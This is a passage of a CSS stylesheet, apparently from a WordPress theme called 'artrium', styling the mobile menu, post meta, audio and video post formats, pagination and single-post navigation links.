.menu_mobile .menu_mobile_nav_area > ul > li > a {
  font-size: 2em;
  line-height: 1.5em; }

.menu_mobile .menu_mobile_nav_area > ul > li li > a {
  padding-left: 1em;
  padding-top: 0.25em;
  padding-bottom: 0.25em; }

.menu_mobile .menu_mobile_nav_area > ul > li li li > a {
  padding-left: 2em; }

.menu_mobile .menu_mobile_nav_area > ul > li li li li > a {
  padding-left: 3em; }

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter {
  margin-top: 0 !important;
  padding-top: 0 !important;
  text-align: center;
  overflow: hidden; }

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
  overflow: hidden;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
  padding-right: 0.5em; }

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a > span {
  display: block;
  border-top: 1px solid #f0f0f0;
  width: 100%;
  height: 0; }

.menu_mobile .menu_mobile_nav_area .open_child_menu {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  padding: 0.25em;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

.menu_mobile .menu_mobile_nav_area li li .open_child_menu {
  background-color: transparent;
  padding: 0.25em 0.7em; }

.menu_mobile .menu_mobile_nav_area a:hover > .open_child_menu {
  background-color: rgba(255, 255, 255, 0.2); }

.menu_mobile .menu_mobile_nav_area .open_child_menu:before {
  font-family: "fontello";
  content: '\e828'; }

.menu_mobile .menu_mobile_nav_area li.opened > a > .open_child_menu:before {
  content: '\e835'; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
  display: block;
  width: 26rem;
  text-align: left;
  padding: 1em;
  margin: 0 auto; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .sc_content {
  width: 100% !important; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) {
  width: 100%;
  float: none; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]) + .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) + .elementor-column:not([class*="elementor-xs-"]) {
  margin-top: 2em; }

.menu_mobile .search_mobile {
  position: absolute;
  z-index: 1;
  bottom: 8rem;
  left: 50%;
  width: 28rem;
  margin-left: -14rem; }

.menu_mobile .search_mobile form {
  position: relative; }

.menu_mobile .search_mobile .search_field {
  width: 100%;
  padding: 1.5em 3em 1.5em 1.5em !important; }

.menu_mobile .search_mobile .search_submit {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  font-size: 0.8667em;
  padding: 2em 1.8em;
  background-color: transparent; }

.menu_mobile .socials_mobile {
  position: absolute;
  z-index: 1;
  bottom: 4rem;
  left: 0;
  text-align: center;
  display: block;
  width: 100%; }

.menu_mobile .social_item {
  display: inline-block;
  margin: 1em 1em 0 0; }

.menu_mobile .social_item:last-child {
  margin-right: 0; }

.menu_mobile .social_item .social_icon {
  display: block;
  font-size: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center; }

.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
  font-family: "fontello";
  content: '\e93c';
  font-weight: 400; }

/* Menu mobile 'Narrow' */
.menu_mobile_narrow {
  margin-top: 0;
  margin-left: -320px;
  width: 320px;
  height: 100%;
  -webkit-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  -ms-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  transition: margin-left 0.3s ease, margin-right 0.3s ease; }

.menu_mobile_narrow.opened {
  margin-left: 0; }

.menu_style_right .menu_mobile_narrow {
  margin-right: -320px;
  margin-left: 0;
  left: auto;
  right: 0; }

.menu_style_right .menu_mobile_narrow.opened {
  margin-right: 0; }

.menu_mobile_narrow .menu_mobile_nav_area li > a {
  font-size: 1em;
  line-height: 1.5em;
  text-transform: none;
  letter-spacing: 0px;
  width: 18rem; }

.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a {
  font-size: 1.25em;
  line-height: 1.5em; }

.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a > .open_child_menu:before {
  font-size: 1em;
  line-height: inherit; }

.menu_mobile_narrow .menu_mobile_nav_area li li .open_child_menu {
  padding: 0.4em; }

.menu_mobile_narrow .search_mobile {
  width: 18rem;
  margin-left: -9rem; }

/* Menu mobile in mobile layout */
.mobile_device .menu_mobile .menu_mobile_nav_area,
.mobile_layout .menu_mobile .menu_mobile_nav_area {
  position: relative;
  top: auto;
  max-height: none;
  margin: 4em 0 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none; }

.mobile_device .menu_mobile .search_mobile,
.mobile_layout .menu_mobile .search_mobile {
  position: relative;
  bottom: auto;
  left: 0;
  margin: 3em auto 0; }

.mobile_device .menu_mobile .socials_mobile,
.mobile_layout .menu_mobile .socials_mobile {
  position: relative;
  bottom: auto;
  margin: 1em 0 0; }

/* Widgets in the Header
------------------------------------------------------------- */
.header_widgets_wrap {
  position: relative;
  z-index: 2; }

.header_widgets_wrap.header_fullwidth {
  overflow: hidden; }

.header_widgets_wrap.header_fullwidth .widget {
  margin-bottom: 0; }

/* 7.2 Sliders
-------------------------------------------------------------- */
/* Revolution slider */
.slider_wrap .rev_slider_wrapper {
  z-index: 0; }

/* 7.3 Post info (page/post title, category or tag name, author, meta, etc.)
-------------------------------------------------------------- */
/* Common styles */
.blog_archive {
  padding-bottom: 4em; }

.post_item p {
  margin-bottom: 0; }

.post_item > .post_title {
  margin-top: 0; }

.post_item .more-link,
.gallery_preview_show .post_readmore {
  margin-top: 2.5em; }

.post_item.post_layout_excerpt .more-link {
  margin-top: 1.2em;
  padding: 1em 3em; }

/* Tabs (internal and Essential Grid) */
.mptt-navigation-tabs,
div.artrium_tabs .artrium_tabs_titles {
  list-style-type: none;
  padding: 0;
  text-align: center;
  letter-spacing: 0;
  margin: 0 0 3.2em; }

.esg-grid > .esg-filters.esg-singlefilters {
  padding-bottom: 2.5em; }

.esg-grid .esg-loadmore-wrapper .esg-loadmore:hover,
.esg-grid .esg-loadmore-wrapper .esg-loadmore {
  margin-top: 3.8em !important; }

.minimal-light .esg-navigationbutton:hover,
.minimal-light .esg-navigationbutton {
  margin: 0 !important;
  border: none !important;
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
  padding: 1.645em 4.25em !important; }

.minimal-light .esg-navigationbutton {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

div.esg-filter-wrapper .esg-filterbutton,
.mptt-navigation-tabs li,
div.artrium_tabs .artrium_tabs_titles li {
  display: inline-block;
  margin: 0 0 3px;
  font-size: 14px;
  line-height: 1.4em;
  font-weight: normal;
  font-weight: 500;
  letter-spacing: 1.8px;
  text-transform: uppercase;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

div.esg-filter-wrapper .esg-filterbutton:hover,
div.esg-filter-wrapper .esg-filterbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton,
.mptt-navigation-tabs li + li,
div.artrium_tabs .artrium_tabs_titles li + li {
  margin-left: 3px; }

div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
div.artrium_tabs .artrium_tabs_titles li a,
div.artrium_tabs .artrium_tabs_titles li a.ui-tabs-anchor {
  display: block;
  float: none;
  padding: 0.8em;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

div.esg-filter-wrapper .esg-filterbutton > span {
  padding: 0.8em 1.6em 0.8em 0; }

.elementor-shortcode > div.esg-filter-wrapper .esg-mobile-filter-button + .esg-filterbutton > span {
  padding-left: 0; }

.esg-filter-wrapper.minimal-light .esg-filter-checked {
  display: none; }

.esg-filter-wrapper.minimal-light > .esg-filterbutton:first-child > span {
  padding-left: 0; }

div.artrium_tabs .artrium_tabs_content {
  padding: 0; }

div.artrium_tabs .artrium_tab_content_remove {
  opacity: 0; }

div.artrium_tabs .nav-links {
  margin-top: 1em; }

/* Post featured block */
.post_featured {
  overflow: hidden;
  position: relative;
  margin-bottom: 2em; }

.post_featured_bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.post_featured_bg:before {
  content: ' ';
  width: 0;
  height: 0;
  padding-top: 56.25%;
  display: inline-block;
  vertical-align: top;
  margin-left: -0.3em; }

.post_featured_right {
  float: right;
  width: 50%;
  margin-left: 4.3478%; }

.post_featured_left {
  float: left;
  width: 50%;
  margin-right: 4.3478%; }

/* Post info block */
.post_meta .post_meta_item,
.post_meta .vc_inline-link {
  margin-left: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease; }

.post_meta .post_meta_item:after,
.post_meta .post_meta_item.post_edit:after,
.post_meta .vc_inline-link:after {
  content: '';
  display: inline;
  font-family: inherit;
  font-size: inherit;
  font-weight: 400;
  font-style: normal;
  vertical-align: baseline;
  margin: 0 0.5em; }

.post_meta .post_meta_item:last-child:after,
.post_meta .post_meta_item.post_edit:last-child:after,
.post_meta .vc_inline-link:last-child:after {
  display: none; }

.post_meta a.post_meta_item:before,
.post_meta .vc_inline-link:before,
.post_meta a.post_meta_item > .post_counters_number {
  margin-right: 0.11em; }

.post_meta .vc_inline-link:before {
  content: '\e8bb';
  font-family: "fontello"; }

.post_meta .post_counters_item.post_counters_comments:before {
  content: '\e957';
  font-family: "fontello"; }

.post_counters_item:before {
  font-size: 1.1em; }

.post_meta .post_counters_label {
  display: none; }

.post_meta .post_categories > a {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  line-height: 16px;
  padding: 4px 11px;
  margin: 5px 2px 0 0;
  vertical-align: top; }

.post_meta .post_categories > a {
  margin: 0 2px 5px 0; }

.post_meta .post_categories > a:last-child {
  margin-right: 0 !important; }

.post_meta .post_categories {
  position: relative;
  top: -3px; }

.post_item_single .post_featured + .post_header .post_meta_item.post_categories {
  display: none; }

/* Socials share in the post meta */
.post_share .social_items {
  font-size: 1em; }

.socials_share.socials_type_drop .social_items {
  padding: 0.8em 1em; }

.post_share .social_items .social_item .social_icon i {
  font-style: normal;
  text-transform: capitalize; }

.post_meta .socials_share {
  display: inline;
  vertical-align: baseline; }

.post_meta_item .socials_share .social_items {
  bottom: auto;
  top: 2.5em; }

.post_meta_item .socials_share .social_items:before {
  bottom: auto;
  top: -5px;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg); }

/* 7.4 Post Formats
-------------------------------------------------------------- */
.post_featured .mask {
  background-color: rgba(0, 0, 0, 0.5); }

/* WordPress Playlist */
.wp-playlist .wp-playlist-current-item img {
  background-color: #fff; }

/* Audio */
.format-audio .post_featured {
  position: relative;
  max-height: 16em; }

.single .format-audio .post_featured {
  max-height: none; }

.format-audio .post_featured img {
  position: relative; }

.format-audio .post_featured.with_thumb .mask {
  background-color: rgba(0, 0, 0, 0.6); }

.format-audio .post_featured .mask {
  opacity: 1; }

.format-audio .post_featured .post_audio.with_iframe .post_audio_author,
.format-audio .post_featured .post_audio.with_iframe .post_audio_title {
  display: none; }

.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author {
  font-size: 16px;
  line-height: 0.9em;
  font-weight: 500;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 2.25px; }

.trx_addons_audio_player .audio_author {
  margin-left: 0;
  margin-right: 0;
  text-transform: uppercase; }

.format-audio .post_featured .post_audio_title,
.trx_addons_audio_player .audio_caption {
  font-size: 18px;
  line-height: 1.35em;
  font-weight: 600;
  text-transform: uppercase; }

.format-audio .post_featured .post_audio_title {
  font-size: 1.2em;
  line-height: 1.5em;
  margin-top: 0em;
  margin-bottom: 1.3em;
  letter-spacing: 0.6px; }

.format-audio .post_featured.with_thumb .post_audio_author,
.trx_addons_audio_player.with_cover .audio_author,
.format-audio .post_featured.with_thumb .post_audio_title,
.trx_addons_audio_player.with_cover .audio_caption {
  color: #ffffff; }

.vc_row .trx_addons_audio_player .audio_caption {
  font-size: 1.2em;
  line-height: 1.35em; }

.trx_addons_audio_player .audio_author + .audio_caption {
  margin: -0.6em 0 0.55em; }

.format-audio .post_featured.with_thumb .post_audio {
  position: absolute;
  z-index: 1000;
  top: auto;
  right: 6%;
  bottom: 2em;
  left: 6%;
  text-align: left; }

.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 2em 2.5em;
  border: none; }

/* Shortcode "Audio" */
.trx_addons_audio_player {
  padding: 1.9em 2.7em 2.5em; }

.trx_addons_audio_player.without_cover {
  outline: none;
  border: none; }

.mejs-time-buffering, .mejs-time-current, .mejs-time-float-corner, .mejs-time-float-current, .mejs-time-hovered, .mejs-time-loaded, .mejs-time-marker, .mejs-time-total {
  border-radius: 0 !important;
  height: 3px !important; }

.mejs-time-handle-content,
.mejs-horizontal-volume-total {
  height: 3px !important; }

.mejs-time-handle-content {
  border-width: 1px !important; }

.mejs-time {
  font-size: 12px !important; }

.mejs-time-rail {
  padding-top: 13px !important; }

.mejs-horizontal-volume-total {
  top: 18px !important; }

.mejs-controls .mejs-button > button {
  font-weight: 400; }

.mejs-controls {
  height: 54px !important;
  padding-top: 7px !important; }

.mejs-container {
  min-height: 54px !important; }

.trx_addons_audio_player .audio_info + .audio_embed, .trx_addons_audio_player .audio_info + .audio_frame {
  margin-top: 1.2em; }

.post_featured.with_thumb .mejs-container,
.post_featured.with_thumb .mejs-controls,
.post_featured > div > .mejs-container,
.trx_addons_audio_player.with_cover .mejs-container,
.trx_addons_audio_player.with_cover .mejs-controls {
  background: none;
  padding: 0; }

.post_featured > div > .mejs-container .mejs-controls {
  background: none; }

.sidebar .mejs-controls .mejs-time,
.footer_wrap .mejs-controls .mejs-time {
  display: none; }

.mejs-button > button {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

/* Video */
.format-video .post_featured.without_thumb {
  display: block; }

.format-video .post_featured.with_thumb {
  position: relative; }

.format-video .post_featured.with_thumb .post_video {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  opacity: 0;
  overflow: hidden; }

.format-video .post_featured.with_thumb .post_video:before {
  content: ' ';
  display: inline-block;
  padding-top: 55%;
  width: 0;
  height: 0; }

.format-video .post_featured.with_thumb img {
  position: relative;
  z-index: 2; }

.format-video .post_featured.with_thumb .mask {
  z-index: 3;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0; }

.format-video .post_featured.with_thumb:hover .mask {
  opacity: 1; }

.trx_addons_video_player.with_cover .video_hover,
.format-video .post_featured.with_thumb .post_video_hover {
  width: 52px;
  height: 52px;
  line-height: 52px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  z-index: 4;
  top: 50%;
  left: 50%;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin: 2em 0 0 -26px;
  font-size: 0.8em;
  opacity: 0;
  cursor: pointer;
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.5);
  border: none; }

.trx_addons_video_player.with_cover .video_hover,
.format-video .post_featured.with_thumb .post_video_hover,
.trx_addons_video_player.with_cover:hover .video_hover,
.format-video .post_featured.with_thumb:hover .post_video_hover {
  opacity: 1;
  margin-top: -26px; }

.related_wrap .format-video .post_featured.with_thumb .post_video_hover,
.trx_addons_video_player.with_cover .video_hover,
.body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,
.post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,
.post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover {
  font-size: 0.8rem;
  width: 52px;
  height: 52px;
  line-height: 52px;
  text-align: center;
  letter-spacing: -3px; }

.body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,
.post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,
.post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover {
  line-height: 54px; }

.widget_video .trx_addons_video_player.with_cover .video_hover {
  font-size: 0.8rem; }

.sidebar .trx_addons_video_player.with_cover .video_hover,
.footer_wrap .trx_addons_video_player.with_cover .video_hover {
  font-size: 0.8rem; }

.trx_addons_video_player.with_cover .video_hover:before,
.format-video .post_featured.with_thumb .post_video_hover:before {
  content: '\e967';
  font-family: "fontello"; }

.format-video .post_featured.post_video_play .post_video {
  opacity: 1;
  z-index: 10; }

.format-video .post_featured.post_video_play .mask {
  opacity: 1;
  background-color: #000; }

.format-video .post_featured.post_video_play .post_video_hover {
  display: none; }

/* Gallery */
.format-gallery .post_featured.with_thumb .slider_outer {
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%; }

/* Aside, Link, Status, Quote */
.format-quote .post_content,
.format-aside .post_content,
.format-link .post_content,
.format-status .post_content {
  padding: 0;
  text-align: left; }

.format-aside .post_content_inner, .post_item_single.format-aside .post_content > p,
.format-link .post_content_inner, .post_item_single.format-link .post_content > p,
.format-status .post_content_inner, .post_item_single.format-status .post_content > p {
  font-size: 1.5rem;
  line-height: 1.4em; }

.format-aside .post_content_inner {
  padding: 1em 1.3158em; }

.format-quote .post_content p,
.format-aside .post_content p,
.format-link .post_content p,
.format-status .post_content p {
  margin-bottom: 0; }

.format-aside .post_content p + p,
.format-link .post_content p + p,
.format-status .post_content p + p {
  margin-top: 1em; }

.format-aside .post_content_inner:after {
  display: none; }

.format-aside .post_content_inner + .post_meta,
.format-link .post_content_inner + .post_meta,
.format-status .post_content_inner + .post_meta {
  margin-top: 1.6em; }

/* Chat */
.format-chat p {
  margin-bottom: 0; }

.format-chat p > em,
.format-chat p > b,
.format-chat p > strong {
  display: inline-block;
  margin-top: 1.7em; }

.format-chat p:first-child > em,
.format-chat p:first-child > b,
.format-chat p:first-child > strong {
  margin-top: 0; }

/* 7.5 Paginations
-------------------------------------------------------------- */
/* Blog pagination: Load more and Infinite */
.nav-links-more {
  text-transform: uppercase;
  letter-spacing: 1px;
  text-align: center;
  margin-top: 2em; }

[class*="blog_style_classic"] .nav-links-more,
[class*="blog_style_masonry"] .nav-links-more {
  margin-top: 0; }

.nav-links-more.nav-links-infinite {
  display: none; }

.nav-links-more a {
  display: inline-block;
  padding-top: 2em;
  position: relative; }

.nav-links-more a:before {
  content: '\e929';
  font-family: "fontello";
  font-size: 1.6em;
  font-weight: normal;
  display: block;
  text-align: center;
  margin-left: -0.5em;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center; }

.nav-links-more a:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2); }

.nav-links-more.loading a:before {
  content: '\e810';
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear; }

.nav-links-infinite a span {
  opacity: 0; }

.nav-links-infinite.loading {
  display: block; }

/* Blog pagination: Prev/Next links */
.nav-links-old {
  overflow: hidden;
  font-size: 0.9333em;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 3em; }

body[class*="blog_style_portfolio"] .nav-links-old,
body[class*="blog_style_classic"] .nav-links-old {
  margin-top: 1.3em; }

.nav-links-old .nav-prev a:before,
.nav-links-old .nav-next a:after {
  font-family: "fontello";
  font-weight: normal;
  display: inline;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0; }

.nav-links-old .nav-prev {
  float: left;
  position: relative;
  padding-left: 2em; }

.nav-links-old .nav-prev a:before {
  content: '\e939'; }

.nav-links-old .nav-next {
  float: right;
  position: relative;
  padding-right: 2em; }

.nav-links-old .nav-next a:after {
  content: '\e93a';
  left: auto;
  right: 0; }

.nav-links-old a {
  border-bottom: 1px dotted transparent; }

/* Blog pagination: Page numbers */
.woocommerce nav.woocommerce-pagination ul,
.comments_pagination,
.nav-links,
.page_links {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 4.5em;
  text-align: left;
  border: none;
  list-style-type: none;
  clear: both; }

div.esg-filters {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: left;
  border: none;
  list-style-type: none;
  clear: both; }

.page_links {
  margin-top: 0;
  padding-top: 4.5em; }

.page_links .page_links_title {
  display: inline-block;
  vertical-align: top;
  margin: 1.77em 1em 0 0; }

.esg-filters div.esg-navigationbutton,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.page_links > span:not(.page_links_title),
.page_links > a,
.comments_pagination .page-numbers,
.nav-links .page-numbers {
  display: inline-block;
  vertical-align: top;
  font-size: inherit;
  font-weight: inherit;
  margin: 0.6em 0.6em 0 0;
  padding: 0;
  border: 2px solid #ddd;
  -webkit-border-radius: 7px;
  -ms-border-radius: 7px;
  border-radius: 7px;
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease; }

.esg-filters .esg-navigationbutton i[class*="eg-icon-"] {
  color: inherit; }

.esg-filters .esg-navigationbutton i.eg-icon-left-open:before {
  content: '\e939';
  font-family: "fontello"; }

.esg-filters .esg-navigationbutton i.eg-icon-right-open:before {
  content: '\e93a';
  font-family: "fontello"; }

.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  display: inline-block;
  margin: 0 0.6em 0 0; }

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current {
  margin-right: 0; }

.esg-filters div.esg-navigationbutton:hover,
.esg-filters div.esg-navigationbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

.nav-links .page-numbers.prev,
.nav-links .page-numbers.next,
.comments_pagination .page-numbers.prev,
.comments_pagination .page-numbers.next,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next {
  text-indent: -200px;
  overflow: hidden;
  position: relative; }

.nav-links .page-numbers.prev:before,
.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.prev:before,
.comments_pagination .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  text-align: center;
  text-indent: 0;
  font-weight: 400;
  font-size: 1.25rem; }

.nav-links .page-numbers.prev:before,
.comments_pagination .page-numbers.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before {
  content: '\e96b';
  -moz-transform: scale(-1, 1);
  -webkit-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  transform: scale(-1, 1);
  filter: FlipH;
  -ms-filter: "FlipH";
  display: inline-block; }

.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
  content: '\e96b';
  -moz-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  filter: FlipH;
  -ms-filter: "FlipH";
  display: inline-block; }

/* Single page Prev/Next navigation */
.nav-links-single .nav-links {
  font-size: 1em;
  text-align: left;
  margin-top: 4.4em;
  overflow: hidden;
  text-transform: none; }

.nav-links-single .nav-links a {
  display: block;
  position: relative;
  min-height: 80px;
  z-index: 1;
  padding-top: 6px; }

.nav-links-single .nav-links a .nav-arrow {
  width: 80px;
  height: 80px;
  line-height: 80px;
  overflow: hidden;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  border: none !important; }

.nav-links-single .nav-links a .nav-arrow:before {
  content: ' ';
  display: block;
  background-color: #fff;
  opacity: 0;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.nav-links-single .nav-links a:hover .nav-arrow:before {
  opacity: 0.5; }

.nav-links-single .nav-links a .nav-arrow:after {
  content: '\e939';
  font-family: "fontello";
  display: inline-block;
  position: relative;
  z-index: 2;
  top: 3em;
  opacity: 0;
  color: #292929;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: none; }

.nav-links-single .nav-links a .post-title * {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.nav-links-single .nav-links a:hover .nav-arrow:after {
  top: 0;
  opacity: 1; }

.nav-links-single .nav-links .nav-next a .nav-arrow {
  right: 0;
  left: auto; }

.nav-links-single .nav-links .nav-next a .nav-arrow:after {
  content: '\e93a'; }

.nav-links-single .nav-links .nav-previous,
.nav-links-single .nav-links .nav-next {
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.nav-links-single .nav-links .nav-previous {
  float: left;
  text-align: left;
  padding-right: 30px; }

.nav-links-single .nav-links .nav-previous a {
  padding-left: 98px; }

.nav-links-single .nav-links .nav-previous .post-title {
  text-align: left; }

.nav-links-single .nav-links .nav-next {
  float: right;
  text-align: right;
  padding-left: 30px; }

.nav-links-single .nav-links .nav-next a {
  padding-right: 98px; }

.nav-links-single .nav-links .nav-next .post-title {
  text-align: right; }

.nav-links-single .nav-links .post-title,
.nav-links-single .nav-links .post_date {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

.nav-links-single .nav-links .post-title {
  margin: 0;
  letter-spacing: 0; }

.nav-links-single .nav-links .meta-nav,
.nav-links-single .nav-links .post_date {
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.6px; }

/* Attachments navigation */
.image-navigation .nav-previous,
.image-navigation .nav-next {
  float: none;
  width: auto;
  text-align: left;
  padding: 0;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.image-navigation .nav-next {
  left: auto;
  right: 1.5em;
  text-align: right; }

.image-navigation .nav-previous a,
.image-navigation .nav-next a {
  display: block;
  padding: 1.1em 1em;
  width: 0;
  max-width: 20em;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  color: #fff;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.image-navigation .nav-previous a:hover,
.image-navigation .nav-next a:hover {
  width: auto;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6);
  -webkit-border-radius: 2em;
  -ms-border-radius: 2em;
  border-radius: 2em; }

.image-navigation .nav-previous a:hover {
  padding-left: 3.5em; }

.image-navigation .nav-next a:hover {
  padding-right: 3.5em; }

.image-navigation .nav-previous a:after,
.image-navigation .nav-next a:after {
  content: '\e8ef';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #000;
  background-color: #333;
  color: #fff; }

.image-navigation .nav-next a:after {
  content: '\e8f0';
  left: auto;
  right: 0; }

.image-navigation .nav-previous a:hover:after,
.image-navigation .nav-next a:hover:after {
  border-color: transparent;
  background-color: transparent; }

/* 8. Single page parts
-------------------------------------------------------------- */
.structured_data_snippets {
  display: none; }

.post_item_single::after {
  content: ' ';
  display: block;
  width: 100%;
  height: 0;
  clear: both; }

.post_item_single.format-aside .post_content,
